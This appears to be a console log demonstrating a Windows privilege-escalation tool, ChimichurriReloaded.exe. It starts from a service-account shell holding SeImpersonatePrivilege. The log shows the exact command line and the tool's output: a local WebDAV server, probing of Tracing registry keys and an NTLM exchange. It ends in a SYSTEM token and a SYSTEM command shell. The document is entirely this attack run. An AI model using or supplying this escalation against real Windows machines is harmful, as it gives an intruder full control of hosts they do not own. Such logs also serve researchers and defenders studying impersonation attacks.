 c:\DEV>whoami
whoami
nt authority\local service
c:\DEV>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
c:\DEV>.\ChimichurriReloaded.exe -c cmd -i
.\ChimichurriReloaded.exe -c cmd -i
[+] WebClient service is running
[*] WebDAV server listening on 127.0.0.1 port 8989 (http://127.0.0.1:8989/) ...
[*] Target key: HKLM\SOFTWARE\Microsoft\Tracing\IpHlpSvc
[-] RegQueryValueEx failed with status code 2 - The system cannot find the file specified.
[*] Target key: HKLM\SOFTWARE\Microsoft\Tracing\RASMAN
[*] --> Received initial OPTIONS request.
[*] <-- Sending authentication request.
[*] --> Received NTLM Type 1 message (NEGOTIATE).
[*] <-- Sending NTLM Type 2 message (CHALLENGE).
[*] --> Received NTLM Type 3 message (AUTH).
[+] Authentication completed!
[+] Got a token for user NT AUTHORITY\SYSTEM
[*] Impersonation level: SecurityImpersonation
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19041.172]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system